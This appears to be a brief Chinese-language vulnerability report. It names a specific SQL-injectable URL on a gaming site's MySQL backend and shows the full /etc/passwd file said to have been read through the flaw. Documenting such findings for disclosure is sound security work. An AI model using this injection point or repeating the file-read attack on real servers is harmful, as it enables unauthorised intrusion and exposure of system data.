 网址 http://dd.game.pps.tv/index.php?fid=192&m=front&c=bhzr_zlindex&a=bhzr_zldetail&id=1806
类型 Integer 数据库 Mysql 关键字
文件读取
文件路径 /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
webid:x:500:500::/home/webid:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
zabbix:x:502:502::/home/zabbix:/sbin/nologin
mysql:x:503:503::/usr/mysql:/bin/bash